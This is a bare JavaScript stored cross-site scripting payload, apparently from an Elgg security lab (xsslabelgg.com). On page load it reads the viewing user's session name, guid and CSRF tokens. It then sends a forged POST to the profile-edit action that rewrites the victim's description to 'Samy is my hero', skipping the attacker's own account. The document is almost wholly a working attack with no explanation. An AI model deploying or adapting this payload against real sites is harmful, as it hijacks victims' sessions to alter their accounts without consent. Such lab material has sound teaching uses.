 <script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + " &accesslevel[description]=2"
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>